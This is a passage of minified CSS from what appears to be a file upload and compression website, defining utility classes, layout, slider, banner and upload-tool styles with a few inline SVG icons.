!important}a.bg-grey-7:hover,a.bg-grey-7:focus,button.bg-grey-7:hover,button.bg-grey-7:focus{background-color:#b5b5b5 !important}.bg-grey-8{background-color:#e0e0e0 !important}a.bg-grey-8:hover,a.bg-grey-8:focus,button.bg-grey-8:hover,button.bg-grey-8:focus{background-color:#c7c7c7 !important}.bg-grey-9{background-color:#f7f7f7 !important}a.bg-grey-9:hover,a.bg-grey-9:focus,button.bg-grey-9:hover,button.bg-grey-9:focus{background-color:#dedede !important}.bg-red-9{background-color:#fff0f0 !important}a.bg-red-9:hover,a.bg-red-9:focus,button.bg-red-9:hover,button.bg-red-9:focus{background-color:#ffbdbd !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-right-0{border-right:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#2487eb !important}.border-dark{border-color:#343a40 !important}.border-green-accent-3{border-color:#4db70b !important}.border-green-accent-4{border-color:#5cd510 !important}.border-blue-4{border-color:#0967d3 !important}.border-blue-5{border-color:#2487eb !important}.border-blue-6{border-color:#49a4f3 !important}.border-grey-4{border-color:#7d7d7d !important}.border-grey-5{border-color:#9e9e9e !important}.border-grey-6{border-color:#b0b0b0 !important}.border-grey-7{border-color:#cfcfcf !important}.border-grey-8{border-color:#e0e0e0 !important}.border-red-5{border-color:#d64343 !important}.border-orange-4{border-color:#fb9846 !important}.border-purple-4{border-color:#9747ff !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:.2rem !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-lg{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media(min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-inline-flex{display:inline-flex !important}}@media(min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}}@media(min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-flex{display:flex !important}}@media(min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-block{display:block !important}}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.align-items-start{align-items:flex-start !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}@media(min-width: 576px){.flex-sm-row{flex-direction:row !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-between{justify-content:space-between !important}}@media(min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}}@media(min-width: 992px){.flex-lg-row{flex-direction:row !important}}.float-left{float:left !important}.float-right{float:right !important}.user-select-none{user-select:none !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.h-100{height:100% !important}.min-vh-100{min-height:100vh !important}.m-0{margin:0rem !important}.mt-0,.my-0{margin-top:0rem !important}.mx-0{margin-right:0rem !important}.mb-0,.my-0{margin-bottom:0rem !important}.mx-0{margin-left:0rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:.75rem !important}.mt-3{margin-top:.75rem !important}.mb-3{margin-bottom:.75rem !important}.ml-3{margin-left:.75rem !important}.m-4{margin:1rem !important}.mt-4,.my-4{margin-top:1rem !important}.mr-4,.mx-4{margin-right:1rem !important}.mb-4,.my-4{margin-bottom:1rem !important}.ml-4,.mx-4{margin-left:1rem !important}.mt-5{margin-top:1.25rem !important}.mt-6,.my-6{margin-top:1.5rem !important}.mb-6,.my-6{margin-bottom:1.5rem !important}.ml-6{margin-left:1.5rem !important}.ml-7{margin-left:1.75rem !important}.mt-8,.my-8{margin-top:2rem !important}.mx-8{margin-right:2rem !important}.mb-8,.my-8{margin-bottom:2rem !important}.mx-8{margin-left:2rem !important}.mt-10,.my-10{margin-top:2.5rem !important}.mb-10,.my-10{margin-bottom:2.5rem !important}.mt-12,.my-12{margin-top:3rem !important}.mb-12,.my-12{margin-bottom:3rem !important}.mt-16,.my-16{margin-top:4rem !important}.mb-16,.my-16{margin-bottom:4rem !important}.mt-20,.my-20{margin-top:5rem !important}.my-20{margin-bottom:5rem !important}.mb-22{margin-bottom:5.5rem !important}.p-0{padding:0rem !important}.pt-0,.py-0{padding-top:0rem !important}.pr-0,.px-0{padding-right:0rem !important}.pb-0,.py-0{padding-bottom:0rem !important}.pl-0,.px-0{padding-left:0rem !important}.p-1{padding:.25rem !important}.py-1{padding-top:.25rem !important}.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:.75rem !important}.pt-3,.py-3{padding-top:.75rem !important}.px-3{padding-right:.75rem !important}.py-3{padding-bottom:.75rem !important}.px-3{padding-left:.75rem !important}.p-4{padding:1rem !important}.pt-4,.py-4{padding-top:1rem !important}.px-4{padding-right:1rem !important}.pb-4,.py-4{padding-bottom:1rem !important}.px-4{padding-left:1rem !important}.p-5{padding:1.25rem !important}.py-5{padding-top:1.25rem !important}.pr-5,.px-5{padding-right:1.25rem !important}.py-5{padding-bottom:1.25rem !important}.px-5{padding-left:1.25rem !important}.p-6{padding:1.5rem !important}.py-6{padding-top:1.5rem !important}.px-6{padding-right:1.5rem !important}.pb-6,.py-6{padding-bottom:1.5rem !important}.pl-6,.px-6{padding-left:1.5rem !important}.py-7{padding-top:1.75rem !important}.py-7{padding-bottom:1.75rem !important}.p-8{padding:2rem !important}.pt-8,.py-8{padding-top:2rem !important}.px-8{padding-right:2rem !important}.pb-8,.py-8{padding-bottom:2rem !important}.px-8{padding-left:2rem !important}.pt-9{padding-top:2.25rem !important}.py-10{padding-top:2.5rem !important}.px-10{padding-right:2.5rem !important}.py-10{padding-bottom:2.5rem !important}.pl-10,.px-10{padding-left:2.5rem !important}.p-12{padding:3rem !important}.pt-12,.py-12{padding-top:3rem !important}.px-12{padding-right:3rem !important}.py-12{padding-bottom:3rem !important}.px-12{padding-left:3rem !important}.pb-14{padding-bottom:3.5rem !important}.py-16{padding-top:4rem !important}.px-16{padding-right:4rem !important}.py-16{padding-bottom:4rem !important}.px-16{padding-left:4rem !important}.pt-18{padding-top:4.5rem !important}.pt-20,.py-20{padding-top:5rem !important}.pr-20{padding-right:5rem !important}.pb-20,.py-20{padding-bottom:5rem !important}.mb-n1{margin-bottom:-0.25rem !important}.mt-n2{margin-top:-0.5rem !important}.mb-n2{margin-bottom:-0.5rem !important}.mt-n4{margin-top:-1rem !important}.mt-n8{margin-top:-2rem !important}.mx-n8{margin-right:-2rem !important}.mb-n8{margin-bottom:-2rem !important}.mx-n8{margin-left:-2rem !important}.mt-n12{margin-top:-3rem !important}.mt-n16{margin-top:-4rem !important}.mt-n19{margin-top:-4.75rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mx-auto{margin-right:auto !important}.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media(min-width: 576px){.px-sm-0{padding-right:0rem !important}.pb-sm-0{padding-bottom:0rem !important}.px-sm-0{padding-left:0rem !important}.pb-sm-4{padding-bottom:1rem !important}.px-sm-8{padding-right:2rem !important}.px-sm-8{padding-left:2rem !important}.px-sm-12{padding-right:3rem !important}.px-sm-12{padding-left:3rem !important}.px-sm-14{padding-right:3.5rem !important}.px-sm-14{padding-left:3.5rem !important}}@media(min-width: 768px){.mt-md-0,.my-md-0{margin-top:0rem !important}.mb-md-0,.my-md-0{margin-bottom:0rem !important}.ml-md-0{margin-left:0rem !important}.ml-md-2{margin-left:.5rem !important}.mb-md-6{margin-bottom:1.5rem !important}.mt-md-8{margin-top:2rem !important}.mb-md-8{margin-bottom:2rem !important}.my-md-12{margin-top:3rem !important}.my-md-12{margin-bottom:3rem !important}.my-md-16{margin-top:4rem !important}.my-md-16{margin-bottom:4rem !important}.py-md-0{padding-top:0rem !important}.px-md-0{padding-right:0rem !important}.py-md-0{padding-bottom:0rem !important}.px-md-0{padding-left:0rem !important}.pr-md-5{padding-right:1.25rem !important}.pl-md-5{padding-left:1.25rem !important}.p-md-8{padding:2rem !important}.py-md-8{padding-top:2rem !important}.py-md-8{padding-bottom:2rem !important}.px-md-10{padding-right:2.5rem !important}.pb-md-10{padding-bottom:2.5rem !important}.px-md-10{padding-left:2.5rem !important}.pb-md-12{padding-bottom:3rem !important}.pt-md-20{padding-top:5rem !important}}@media(min-width: 992px){.m-lg-0{margin:0rem !important}.mt-lg-0,.my-lg-0{margin-top:0rem !important}.mb-lg-0,.my-lg-0{margin-bottom:0rem !important}.mt-lg-8{margin-top:2rem !important}.mb-lg-8{margin-bottom:2rem !important}.ml-lg-12{margin-left:3rem !important}.p-lg-0{padding:0rem !important}.pt-lg-10{padding-top:2.5rem !important}.px-lg-16{padding-right:4rem !important}.px-lg-16{padding-left:4rem !important}.px-lg-32{padding-right:8rem !important}.px-lg-32{padding-left:8rem !important}}@media(min-width: 1200px){.px-xl-32{padding-right:8rem !important}.px-xl-32{padding-left:8rem !important}}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media(min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.text-lg-left{text-align:left !important}}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#2487eb !important}a.text-primary:hover,a.text-primary:focus{color:#1061b1 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#a71d2a !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#cbd3da !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#121416 !important}.text-green-0{color:#054213 !important}a.text-green-0:hover,a.text-green-0:focus{color:#000 !important}.text-green-4{color:#40914f !important}a.text-green-4:hover,a.text-green-4:focus{color:#285c32 !important}.text-green-accent-3{color:#4db70b !important}a.text-green-accent-3:hover,a.text-green-accent-3:focus{color:#2e6f06 !important}.text-blue-0{color:#002057 !important}a.text-blue-0:hover,a.text-blue-0:focus{color:#00040a !important}.text-blue-2{color:#0345a0 !important}a.text-blue-2:hover,a.text-blue-2:focus{color:#022455 !important}.text-blue-3{color:#0550b3 !important}a.text-blue-3:hover,a.text-blue-3:focus{color:#032f68 !important}.text-blue-4{color:#0967d3 !important}a.text-blue-4:hover,a.text-blue-4:focus{color:#064389 !important}.text-blue-5{color:#2487eb !important}a.text-blue-5:hover,a.text-blue-5:focus{color:#1061b1 !important}.text-blue-6{color:#49a4f3 !important}a.text-blue-6:hover,a.text-blue-6:focus{color:#0e7fe1 !important}.text-grey-1{color:#3b3b3b !important}a.text-grey-1:hover,a.text-grey-1:focus{color:#141414 !important}.text-grey-2{color:#525252 !important}a.text-grey-2:hover,a.text-grey-2:focus{color:#2b2b2b !important}.text-grey-3{color:#616161 !important}a.text-grey-3:hover,a.text-grey-3:focus{color:#3b3b3b !important}.text-grey-4{color:#7d7d7d !important}a.text-grey-4:hover,a.text-grey-4:focus{color:#575757 !important}.text-grey-5{color:#9e9e9e !important}a.text-grey-5:hover,a.text-grey-5:focus{color:#787878 !important}.text-grey-6{color:#b0b0b0 !important}a.text-grey-6:hover,a.text-grey-6:focus{color:#8a8a8a !important}.text-grey-7{color:#cfcfcf !important}a.text-grey-7:hover,a.text-grey-7:focus{color:#a8a8a8 !important}.text-red-5{color:#d64343 !important}a.text-red-5:hover,a.text-red-5:focus{color:#a72525 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;word-wrap:break-word !important}.visible{visibility:visible !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}}.modal.branded .modal-dialog{max-width:550px}.modal.branded .modal-dialog .modal-content{border-left:8px solid #2487eb}.modal.branded .modal-dialog .modal-content .modal-header,.modal.branded .modal-dialog .modal-content .modal-footer{border:0}.fill-primary-light .primary{fill:#f8f9fa !important}.fill-secondary-light .secondary{fill:#f8f9fa !important}.fill-primary-green-3 .primary{fill:#2f8343 !important}.fill-secondary-green-5 .secondary{fill:#56ae66 !important}.fill-primary-green-accent-4 .primary{fill:#5cd510 !important}.fill-secondary-green-accent-4 .secondary{fill:#5cd510 !important}.fill-secondary-green-accent-9 .secondary{fill:#f5ffeb !important}.fill-primary-blue-4 .primary{fill:#0967d3 !important}.fill-primary-blue-5 .primary{fill:#2487eb !important}.fill-secondary-blue-5 .secondary{fill:#2487eb !important}.fill-secondary-blue-9 .secondary{fill:#e6f6ff !important}.fill-secondary-grey-3 .secondary{fill:#616161 !important}.fill-primary-grey-4 .primary{fill:#7d7d7d !important}.fill-secondary-grey-5 .secondary{fill:#9e9e9e !important}.fill-secondary-grey-6 .secondary{fill:#b0b0b0 !important}.fill-secondary-grey-9 .secondary{fill:#f7f7f7 !important}.fill-secondary-red-4 .secondary{fill:#bb2525 !important}.fill-secondary-yellow-5 .secondary{fill:#f7d06e !important}.fill-primary-orange-4 .primary{fill:#fb9846 !important}.fill-secondary-orange-4 .secondary{fill:#fb9846 !important}.fill-secondary-orange-9 .secondary{fill:#fff4eb !important}.fill-primary-purple-4 .primary{fill:#9747ff !important}.fill-secondary-purple-9 .secondary{fill:#f3ebff !important}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before{display:table;content:""}.slick-track:after{display:table;content:"";clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;min-height:1px}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff center center no-repeat}.slick-slide:focus{outline:none}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 .2rem;padding:.5rem;cursor:pointer}.slick-dots li button{display:block;font-size:0;line-height:0;color:transparent;background-color:#b0b0b0;padding:.4rem;border-radius:50%;border:0;outline:none}.slick-dots li.slick-active button,.slick-dots li:hover button{background-color:#2487eb}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}#top-notice .small{font-size:90%}#top-notice a.neutral{color:#525252}#top-notice a.neutral:hover{color:#3b3b3b}nav.navbar.floating{top:-150px;z-index:10000}nav.navbar.floating .container{border-radius:.5rem}@media(max-width: 991.98px){nav.navbar.floating .navbar-nav{max-height:calc(100vh - 76px - 2.5rem)}}@media(min-width: 992px){nav.navbar .navbar-collapse{display:none !important}}nav.navbar .navbar-nav .btn{text-transform:uppercase;font-size:.8rem}@media(min-width: 992px){nav.navbar .navbar-nav .nav-link{text-transform:uppercase;font-size:.8rem}nav.navbar .navbar-nav .nav-link:hover,nav.navbar .navbar-nav .nav-link:active{background-color:#eee}}@media(max-width: 991.98px){nav.navbar .navbar-nav{max-height:calc(100vh - 76px);overflow-y:auto}}nav.navbar .dropdown-toggle::after{color:#2487eb}.breadcrumb .breadcrumb-item{color:#2487eb;font-size:14px}.breadcrumb .breadcrumb-item a,.breadcrumb .breadcrumb-item::before{color:#2487eb}.breadcrumb .breadcrumb-item svg{width:18px;height:18px;fill:#2487eb}.breadcrumb .breadcrumb-item:hover svg{fill:#2487eb}footer{border-top:4px solid #cfcfcf}footer h5{letter-spacing:1px}.banner{background-image:url("png/banner.png");background-position-x:center;height:121px;padding:1rem 0}@media(max-width: 767.98px){.banner{background-image:url("png/banner-grid.png");height:auto}.banner h1{font-size:2em}}.banner .banner-icon{position:absolute;top:34px;right:308px;width:36px;height:36px}@media(max-width: 1199.98px){.banner .banner-icon{right:218px}}@media(max-width: 991.98px){.banner .banner-icon{right:98px}}@media(max-width: 767.98px){.banner .banner-icon{display:none}}.banner .banner-icon .primary{fill:#2487eb}.banner .banner-icon .secondary{fill:#9e9e9e}.banner .banner-icon.banner-icon-filled .secondary{fill:#f7f7f7}ul.ticked{list-style:none;list-style-position:outside;padding:0}ul.ticked li:before{content:"✓";margin-right:.5rem;color:#40914f;font-weight:700}.tick::before{content:"✓";color:#40914f}ul.ticked-check-circle{list-style:none;padding:0}ul.ticked-check-circle li{display:flex;align-items:center}ul.ticked-check-circle li::before{content:url("svg/icon-check-circle.svg");flex-shrink:0;margin-right:.5rem;margin-top:.4rem}.bg-blue-radial{background:#2487eb;background:radial-gradient(circle, #217cd7 52%, #2380dd 53%, #217cd7 55%, #217cd7 77%, #2380dd 78%, #217cd7 81%)}.reviews .slick-track{display:flex}.reviews .slick-track .slick-slide{padding:.75rem}.reviews .slick-track .slick-slide div{height:100%;overflow:hidden}.tooltip-inner{padding-top:.5rem}.tooltip-inner h6{font-size:.9rem}.transition\:0\.25{transition:all .25s cubic-bezier(0.4, 0, 0.2, 1)}.cursor-pointer{cursor:pointer}.video-container{width:100%;height:auto}#twitter-btn i,#twitter-btn svg,#fb-btn i,#fb-btn svg{height:18px;width:18px}#twitter-btn span,#fb-btn span{font-size:13px}#twitter-btn.social-small i,#twitter-btn.social-small svg,#fb-btn.social-small i,#fb-btn.social-small svg{height:14px;width:14px}#twitter-btn.social-small span,#fb-btn.social-small span{font-size:11px}#twitter-btn i{background:transparent 0 0 no-repeat;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" width="14" height="14" viewBox="-2 -2 516 466.799"><path fill="%23fff" fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"/></svg>');width:14px;height:14px}#modal-options .modal-dialog,.modal.modal-options .modal-dialog{overflow-y:initial !important;max-width:98%}@media(min-width: 768px){#modal-options .modal-dialog,.modal.modal-options .modal-dialog{max-width:75%}}@media(min-width: 992px){#modal-options .modal-dialog,.modal.modal-options .modal-dialog{max-width:50%}}#modal-options .modal-body,.modal.modal-options .modal-body{overflow-y:auto;max-height:calc(80vh - 200px)}.options-form label,.options-form input,.options-form select{font-size:.8rem}.options-form input::placeholder{color:#b0b0b0;font-weight:300}#home .splash{margin-top:-76px;padding:130px 0 0 0;min-height:735px;background-color:#2487eb;background-image:url("png/home-splash.png"),url("png/banner-grid.png");background-position:center top,left top;background-repeat:no-repeat,repeat}@media(max-width: 767.98px){#home .splash{background-image:url("png/banner-grid.png");background-position:left top;background-repeat:repeat;padding:90px 0 0 0;min-height:0px}}@media(max-width: 767.98px){#home #strapline h1{font-size:2rem}}#home #file-uploader-tool{margin-top:240px}#home #file-uploader-tool .uploader-tool{background-color:rgba(255,255,255,.2);border:none}#home #file-uploader-tool .uploader-tool .progress-container .progress{background-color:rgba(225,225,225,.6)}#home #file-uploader-tool .uploader-tool .step .step-number-mobile{color:#fff !important}#home #file-uploader-tool .uploader-tool .step.active .btn{background:#9bf759;border-color:#5cd510;color:#262626}#home #file-uploader-tool .uploader-tool .step.active .btn:hover{background:#5cd510;border-color:#4db70b}#home #file-uploader-tool .uploader-tool .step:not(.active) .step-number{box-shadow:0 0 0 3px #f7f7f7}#home #file-uploader-tool .uploader-tool .icon-cloud-upload{fill:#1e5403}#home #file-uploader-tool .uploader-tool .notify .icon-mail,#home #file-uploader-tool .uploader-tool .icon-lock{fill:#fff !important}#home #file-uploader-tool .uploader-tool .text-muted{color:#fff !important}#home #file-uploader-tool .uploader-tool a:not(.dropdown-item){color:#fff !important;text-decoration:underline}#home #file-uploader-tool .uploader-tool #format-helper{display:none !important}#home #file-list{padding-bottom:3rem}#home #rep{background:#e9e9e8;background:linear-gradient(#fff, #e0e0e0)}#home .nav-tabs{display:none}@media(max-width: 767.98px){#home #file-uploader-tool{margin-top:1rem;padding-bottom:.5rem}#home section.filelist{background-image:url("png/banner-grid.png");border:none !important;margin-top:-1rem}#home #file-list{padding-bottom:1rem}#home #file-list .file-list-inner{background:rgba(255,255,255,.2) !important;border:none !important}#home #file-list .h4,#home #file-list .h4 span,#home #file-list .help{color:#fff !important}#home #file-list table{border:none !important;box-shadow:none !important}}@media(min-width: 992px){#home .nav-tabs{display:flex}#home .tab-content{background-color:#2487eb;border-radius:0 .25rem .25rem 0}#home .tab-content .card{height:100%;border:none;background-color:#2487eb}#home .tab-content .card .card-header{display:none}#home .tab-content .card .collapse{display:block;height:100%}#home .tab-content .card .collapse .card-body{height:100%}#home .tab-content.compress{background-color:#4db70b}#home .tab-content.compress .card{background-color:#4db70b}}@media(max-width: 991.98px){#home .tab-content>.tab-pane{display:block;opacity:1}#home .tab-content{border-radius:.25rem;overflow:hidden}#home .tab-content .card{border-width:1px 0 0 0;border-radius:0}#home .tab-content .card:first-child{border-top:none}#home .tab-content .card .card-header button{background-color:#fff;text-decoration:none}#home .tab-content .card .card-header button .icon svg{width:24px;height:24px;fill:#fff}#home .tab-content .card .card-header button .expand{font-size:3rem;line-height:.5;transition:.5s transform}#home .tab-content .card .card-header button:not(.collapsed){background-color:#2487eb;color:#fff}#home .tab-content .card .card-header button:not(.collapsed) .expand{transform:rotate(45deg)}#home .tab-content .card .collapse,#home .tab-content .card .collapsing{background-color:#2487eb}#home .tab-content.compress .card .card-header button:not(.collapsed){background-color:#4db70b}#home .tab-content.compress .card .collapse,#home .tab-content.compress .card .collapsing{background-color:#4db70b}}#home .list-group{border-top-right-radius:0;border-bottom-right-radius:0}#home .list-group .icon svg{width:28px;height:28px;fill:#fff}#home .list-group a:not(.active){color:#0967d3}#home .list-group a:not(.active) .icon-arrow svg{fill:#0967d3}#home .list-group.compress a.active{background-color:#4db70b;border-color:#4db70b}#home .tab-content .background svg{position:absolute;bottom:0;right:0;width:400px;height:400px;fill:#0550b3;opacity:.15;pointer-events:none}#home #about .icon svg{width:32px;height:32px;fill:#fff}.plan-cta-container{position:relative;width:0;height:0}.plan-cta-container .plan-cta{display:inline-block;background-image:url("png/plan-cta-bg.png");width:174px;height:62px;z-index:1000;position:relative;left:-20px;padding:10px 5px 0 5px;text-align:center;font-size:14px;line-height:16px;text-transform:none;letter-spacing:0;color:#212121;-webkit-animation:bobbing-animation 2s ease-in-out infinite;-moz-animation:bobbing-animation 2s ease-in-out infinite;-o-animation:bobbing-animation 2s ease-in-out infinite;animation:bobbing-animation 2s ease-in-out infinite}@keyframes bobbing-animation{0%{top:-80px}50%{top:-70px}100%{top:-80px}}body#desktop{padding-top:inherit}body#desktop .splash{height:auto;min-height:calc(100% - 219px);background-color:#0967d3;background-image:url("png/desktop-bg.png");background-position:right top;background-repeat:no-repeat}body#desktop .splash h1{font-size:3rem}@media(max-width: 991.98px){body#desktop .splash{background-image:url("png/desktop-bg-sm.png");background-position:left top;background-repeat:repeat;padding-bottom:0 !important}body#desktop .splash h1{font-size:2rem}body#desktop .splash section{padding-bottom:0 !important}body#desktop .splash .container{max-width:992px;padding-bottom:0 !important;width:100%}body#desktop .splash .intro{background:#0967d3;box-shadow:-12px -30px 40px -12px rgba(0,0,0,.9) !important;padding:2rem 2rem 6rem 2rem;z-index:1;width:100% !important}}body#desktop .splash ul.ticked li::before{background:#0967d3;color:#fff;font-weight:300;margin-right:.5rem;padding:.25rem .4rem}body#desktop .splash .images{margin-top:100px;overflow:hidden;padding:0px 20px}body#desktop .splash .images img{box-shadow:0px 0px 20px 0px #222;margin-top:-2px !important;width:100%;height:auto}@media(max-width: 991.98px){body#desktop .splash .images{margin-top:0px;max-height:330px;padding:0px 60px}}@media(max-width: 991.98px){body#desktop .about .card{z-index:2}}.article h2{font-weight:bold;margin-top:2rem;margin-bottom:1rem}.article img{display:block;margin:0 auto;width:100%;height:auto}.article img.hero{width:102% !important;margin-left:-1%}.article ul{list-style-type:square;padding-left:25px}.article ul li{margin:10px 0 0 0}@media(min-width: 992px){.article h2#table-of-contents,.article h2#table-of-contents+ul{display:none}}body{display:flex;flex-direction:column;min-height:100vh;padding-top:76px;background:#f7f7f7;color:#3b3b3b}.grecaptcha-badge{visibility:hidden}[x-cloak]{display:none !important}
</style>
    <style>#compress-tool{border:1px dashed}#compress-tool button.choose{font-size:20px}#compress-tool button span{font-size:30px}#compress-tool button span svg{width:25px;height:25px}.progress-bar{background-color:#5cd510}.uploader-tool{counter-reset:upload-step-number}.uploader-tool .btn:focus,.uploader-tool select:focus,.uploader-tool input:focus{outline:none !important;box-shadow:none !important}.uploader-tool .progress-container{left:calc(16% + (44px / 2));width:calc(66% - (44px / 2));height:44px}.uploader-tool .progress-container .progress{height:.8rem}.uploader-tool .step select{text-align-last:center;background:url("data:image/svg+xml,<svg height='10px' width='10px' viewBox='0 0 16 16' fill='hsl(0, 0%, 38%)' xmlns='http://www.w3.org/2000/svg'><path d='M7.247 11.14 2.451 5.658C1.885 5.013 2.345 4 3.204 4h9.592a1 1 0 0 1 .753 1.659l-4.796 5.48a1 1 0 0 1-1.506 0z'/></svg>") no-repeat;background-position:calc(100% - 0.75rem) center !important;-moz-appearance:none !important;-webkit-appearance:none !important;appearance:none !important;padding-right:2rem !important}.uploader-tool .step .dropdown-menu svg{fill:#2487eb;margin-top:-1px;width:18px;height:18px}.uploader-tool .step .btn,.uploader-tool .step select{background-color:#f7f7f7;border-color:#e0e0e0;color:#616161;transition:background-color .3s ease-in-out,color .3s ease-in-out}.uploader-tool .step .btn:hover,.uploader-tool .step 